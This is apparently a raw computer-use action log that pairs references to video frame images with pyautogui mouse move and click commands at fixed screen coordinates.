
pyautogui.moveTo(375, 56)

pyautogui.click(375, 56)

pyautogui.moveTo(17, 86)

pyautogui.moveTo(647, 599)

pyautogui.moveTo(117, 152)

pyautogui.moveTo(269, 226)

pyautogui.click(268, 227)
